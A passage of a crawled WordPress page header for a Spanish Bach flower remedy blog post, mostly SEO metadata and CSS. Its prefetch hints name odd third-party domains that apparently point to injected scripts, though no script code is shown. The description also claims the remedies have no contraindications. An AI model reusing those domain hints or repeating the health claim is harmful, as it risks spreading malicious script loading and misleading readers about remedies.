

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/
body_size: 37943
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flores de Bach para la vuelta a la rutina - Gotas de Flores</title>
	<meta name="description" content="5 Flores de bach para la vuelta a la rutina. Se trata de una ayuda natural sin contra-indicaciones equilibrando tus emociones." />
	<link rel="canonical" href="https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flores de Bach para la vuelta a la rutina - Gotas de Flores" />
	<meta property="og:description" content="5 Flores de bach para la vuelta a la rutina. Se trata de una ayuda natural sin contra-indicaciones equilibrando tus emociones." />
	<meta property="og:url" content="https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/" />
	<meta property="og:site_name" content="Gotas de Flores" />
	<meta property="article:publisher" content="https://www.facebook.com/Esenciasdebachcom/" />
	<meta property="article:published_time" content="2022-09-13T12:18:38+00:00" />
	<meta property="article:modified_time" content="2022-09-13T12:35:09+00:00" />
	<meta property="og:image" content="https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach-.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Laure Ferrie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Laure Ferrie" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/#article","isPartOf":{"@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/"},"author":{"name":"Laure Ferrie","@id":"https://www.esenciasdebach.com/#/schema/person/1c1809a2486d4d412fdbf71829df6614"},"headline":"Flores de Bach para la vuelta a la rutina","datePublished":"2022-09-13T12:18:38+00:00","dateModified":"2022-09-13T12:35:09+00:00","mainEntityOfPage":{"@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/"},"wordCount":852,"commentCount":0,"publisher":{"@id":"https://www.esenciasdebach.com/#organization"},"image":{"@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/#primaryimage"},"thumbnailUrl":"https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach-.png","articleSection":["consulta con flores de bach","Flores de Bach y Adultos","Flores de Bach y Crianza","flores de bach y Emociones","Información sobre productos \"Gotas de Flores\"","Uso de las Flores de bach"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/#respond"]}]},{"@type":"WebPage","@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/","url":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/","name":"Flores de Bach para la vuelta a la rutina - Gotas de Flores","isPartOf":{"@id":"https://www.esenciasdebach.com/#website"},"primaryImageOfPage":{"@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/#primaryimage"},"image":{"@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/#primaryimage"},"thumbnailUrl":"https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach-.png","datePublished":"2022-09-13T12:18:38+00:00","dateModified":"2022-09-13T12:35:09+00:00","description":"5 Flores de bach para la vuelta a la rutina. Se trata de una ayuda natural sin contra-indicaciones equilibrando tus emociones.","breadcrumb":{"@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/#primaryimage","url":"https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach-.png","contentUrl":"https://www.esenciasdebach.com/wp-content/uploads/2022/09/vuelta-a-la-rutina-con-Flores-de-Bach-.png","width":1280,"height":720,"caption":"flores de bach www.esenciasdebach.com"},{"@type":"BreadcrumbList","@id":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.esenciasdebach.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.esenciasdebach.com/blog/"},{"@type":"ListItem","position":3,"name":"Flores de Bach para la vuelta a la rutina"}]},{"@type":"WebSite","@id":"https://www.esenciasdebach.com/#website","url":"https://www.esenciasdebach.com/","name":"Gotas de Flores","description":"Nuestro trabajo es artesanal, nuestro trato personal","publisher":{"@id":"https://www.esenciasdebach.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.esenciasdebach.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.esenciasdebach.com/#organization","name":"Flores de Bach","url":"https://www.esenciasdebach.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.esenciasdebach.com/#/schema/logo/image/","url":"https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png","contentUrl":"https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png","width":300,"height":72,"caption":"Flores de Bach"},"image":{"@id":"https://www.esenciasdebach.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Esenciasdebachcom/","https://www.youtube.com/watch?v=P7CxF92Ccy0","https://www.youtube.com/@laureferrie600/featured"]},{"@type":"Person","@id":"https://www.esenciasdebach.com/#/schema/person/1c1809a2486d4d412fdbf71829df6614","name":"Laure Ferrie","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.esenciasdebach.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eee46c44dda2f3eeae8bea3c938a10549494ae082adeed263fe0fdcc13fe28b0?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/eee46c44dda2f3eeae8bea3c938a10549494ae082adeed263fe0fdcc13fe28b0?s=96&d=blank&r=g","caption":"Laure Ferrie"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Feed" href="https://www.esenciasdebach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Feed de los comentarios" href="https://www.esenciasdebach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Comentario Flores de Bach para la vuelta a la rutina del feed" href="https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.esenciasdebach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.esenciasdebach.com%2Fflores-de-bach-para-vuelta-a-la-rutina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.esenciasdebach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.esenciasdebach.com%2Fflores-de-bach-para-vuelta-a-la-rutina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.esenciasdebach.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.1' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1360px;}.wp-block-group__inner-container{max-width:1360px;margin-left:auto;margin-right:auto;}@media (max-width: 950px) and (min-width: 769px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;}body{line-height:1.5;}p{margin-bottom:0.7em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:0.7em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:300;font-size:40px;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:300;font-size:20px;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:25px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#222222;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#512da8;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#222222;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#512da8;background-color:rgba(239,239,239,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#512da8;background-color:#ffffff;}.main-navigation ul ul{background-color:#ede7f6;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#efefef;background-color:#7e57c2;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#512da8;background-color:#f6f9fc;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ff8f00;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#ffa000;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#222222;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:25px;}.separate-containers .site-main{margin:25px;}.both-right.separate-containers .inside-left-sidebar{margin-right:12px;}.both-right.separate-containers .inside-right-sidebar{margin-left:12px;}.both-left.separate-containers .inside-left-sidebar{margin-right:12px;}.both-left.separate-containers .inside-right-sidebar{margin-left:12px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:25px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:25px;margin-bottom:25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:12px;padding-right:12px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:10px 12px 10px 12px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:12px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:12px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:12px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #ffffff}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-9393-css' href='https://www.esenciasdebach.com/wp-content/uploads/elementor/css/post-9393.css?ver=1753124342' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-12999-css' href='https://www.esenciasdebach.com/wp-content/uploads/elementor/css/post-12999.css?ver=1753136352' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/style.min.css?ver=1.9.1' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#636363;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle{color:#ffffff;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#ffffff;}.widget-area .secondary-navigation{margin-bottom:25px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:hover > a,.secondary-navigation .main-nav ul li:focus > a,.secondary-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#303030;}.secondary-navigation .main-nav ul ul li:hover > a,.secondary-navigation .main-nav ul ul li:focus > a,.secondary-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a, .secondary-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.secondary-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#222222;background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a,.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.secondary-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#474747;}
/*# sourceURL=generate-secondary-nav-inline-css */
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/mobile.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=1.9.1' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation, .slideout-navigation a{color:#222222;}.slideout-navigation button.slideout-exit{color:#222222;padding-left:12px;padding-right:12px;}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.9.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}.navigation-branding .main-title a, .navigation-branding .main-title a:hover, .navigation-branding .main-title a:visited{color:#222222;}}.navigation-branding .main-title{font-size:25px;font-weight:bold;}.navigation-branding img, .site-logo.mobile-header-logo img{height:50px;width:auto;}.navigation-branding .main-title{line-height:50px;}@media (max-width: 1370px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=1.9.1' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:normal;text-transform:none;font-size:20px;}.woocommerce .up-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .cross-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .related ul.products li.product .woocommerce-LoopProduct-link h2{font-size:20px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#ff8f00;font-weight:normal;text-transform:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;background-color:#ffa000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover 